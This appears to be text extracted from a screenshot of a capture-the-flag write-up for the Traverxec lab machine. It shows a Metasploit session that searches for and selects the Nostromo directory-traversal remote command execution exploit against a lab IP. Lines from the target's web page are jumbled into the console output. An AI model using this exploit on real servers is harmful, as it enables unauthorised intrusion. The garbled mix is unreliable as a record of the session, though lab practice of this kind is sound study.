 TRAVERXEC
joker@jkr-kali: ~/HackSpace
joker@jkr-kali: ~/HackSpace
10.10.10.165
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
TRAVERXEC
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
Hello, my name is David White
I create for the web.
=[ metasploit v5.0.60-dev                          ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Web Design
UI Development
Brand Identity
msf5 > search nostro
Matching Modules
================
#  Name                                   Disclosure Date  Rank  Check  Description
-  ----                                   ---------------  ----  -----  -----------
0  exploit/multi/http/nostromo_code_exec  2019-10-20       good  Yes    Nostromo Directory Traversal Remote Command Execution
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) >